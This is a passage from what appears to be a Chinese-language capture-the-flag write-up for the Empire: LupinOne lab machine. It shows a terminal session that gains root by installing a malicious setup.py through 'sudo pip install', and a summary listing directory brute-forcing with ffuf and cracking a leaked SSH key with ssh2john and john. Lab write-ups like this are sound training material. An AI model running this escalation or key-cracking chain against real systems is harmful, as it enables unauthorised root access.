
arsene@LupinOne:/tmp$ TF=$(mktemp -d)
arsene@LupinOne:/tmp$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:/tmp$ sudo pip install $TF
Processing ./tmp.Pd9QBrdUnh

# id
uid=0(root) gid=0(root) groups=0(root)总结
- ffuf 爆破目录
- ssh 秘钥泄露 -> ssh2john + john 破解密码
/usr/bin/pip
这篇关于Empire_lupinone的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!